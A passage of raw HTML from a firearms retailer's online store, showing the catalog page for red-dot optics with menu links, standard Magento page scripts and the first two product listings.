href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category275">
                            <a href="https://www.gunsla.com/optics.html"
                   title="">
                    OPTICS                </a>
                        </li>
                    <li class="item category278">
                            <strong>RED DOTS</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >RED DOTS</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CzaA0RJeg8Azw5Zo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/278\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_278"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/optics\/red-dots.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Foptics%2Fred-dots.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":16,"url":"https:\/\/www.gunsla.com\/optics\/red-dots.html","formKey":"CzaA0RJeg8Azw5Zo","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Created At            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc" role="button">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list"  role="button">
                        <span>List</span>
                    </a>
                                        </div>
        
                        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select  data-role="limiter" class="limiter-options" aria-label="limter">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
        
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            Items 1 to 16 of 79 total                        </span>
        </p>
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.gunsla.com/optics/red-dots.html?p=2" title="Next" role="button">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>
        <div class="products wrapper grid columns4  products-grid">
                <ol class="products list items product-items ">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-elite-507-comp-green-dot-mrs-hshe507comp-gr.html" tabindex="-1" aria-label="H-SUN ELITE 507 COMP GREEN DOT MRS HSHE507COMP-GR">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hshe507comp-gr_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN ELITE 507 COMP GREEN DOT MRS HSHE507COMP-GR" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN ELITE 507 COMP GREEN DOT MRS HSHE507COMP-GR"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-elite-507-comp-green-dot-mrs-hshe507comp-gr.html">
                                    H-SUN ELITE 507 COMP GREEN DOT MRS HSHE507COMP-GR                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11849">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11849"                data-price-amount="399.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11849"                data-price-amount="470.58"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$470.58</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-elite-507-comp-red-dot-mrs-hshs507comp.html" tabindex="-1" aria-label="H-SUN ELITE 507 COMP RED DOT MRS HSHS507COMP">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hshs507comp_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN ELITE 507 COMP RED DOT MRS HSHS507COMP" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN ELITE 507 COMP RED DOT MRS HSHS507COMP"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-elite-507-comp-red-dot-mrs-hshs507comp.html">
                                    H-SUN ELITE 507 COMP RED DOT MRS HSHS507COMP                                </a>
                            </strong>
